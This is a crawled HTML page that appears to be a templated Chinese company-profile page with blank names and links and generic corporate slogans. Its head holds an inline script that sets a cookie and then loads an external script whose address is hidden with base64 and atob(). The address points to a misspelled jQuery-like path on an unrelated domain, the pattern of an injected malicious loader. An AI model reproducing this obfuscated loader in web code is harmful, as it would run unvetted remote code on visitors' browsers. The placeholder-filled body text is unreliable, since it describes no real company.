

--- FILE ---
content_type: text/html
request_url: http://gps-practice-and-fun.com/index1004.html
body_size: 1882
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<meta name="keywords" content="," />
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon"></div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="102/102030/102030335.jpg"></p>
<p>位于，主营：<p>贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>